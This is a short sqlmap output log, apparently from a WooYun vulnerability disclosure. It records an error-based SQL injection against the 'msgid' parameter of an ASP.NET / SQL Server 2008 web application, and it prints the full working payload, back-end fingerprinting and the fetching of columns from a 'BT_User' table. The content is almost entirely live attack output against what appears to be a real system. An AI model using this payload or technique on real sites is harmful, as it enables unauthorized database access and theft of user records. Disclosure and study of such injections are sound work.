 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msgid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: msgid=-7115%00' OR 5766=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113)+(SELECT (CASE
WHEN (5766=5766) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(120)+CHAR(113))) AND 'zmTg'='zmTg
&type=2
---
[22:46:23] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:46:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2008
[22:46:23] [INFO] fetching columns for table 'BT_User' in database 'szdb'
中
www.wooyun.org